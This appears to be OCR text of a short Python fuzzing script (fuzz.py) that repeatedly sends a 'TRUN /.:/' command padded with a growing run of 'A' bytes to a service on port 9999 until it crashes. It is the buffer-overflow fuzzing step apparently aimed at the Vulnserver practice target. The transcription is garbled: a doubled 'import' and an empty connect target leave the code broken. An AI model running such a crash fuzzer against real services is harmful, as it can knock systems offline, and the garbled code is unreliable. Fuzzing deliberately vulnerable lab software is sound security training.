 fuzz.py
1 #!/usr/bin/python3
2 import sys, socket
3 from time import import sleep
4
5 buff = b"A" * 100
6
7 while True:
8     try:
9         soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10         soc.connect(( ) , 9999))
11         pyload = b'TRUN /.:/' + buff
12         soc.send(pyload)
13         soc.close()
14         sleep(1)
15         buff += b"A" * 100
16     except:
17         print("Fuzzing crashed vulnerable server at %s bytes" % str(len(buff)))
18         sys.exit()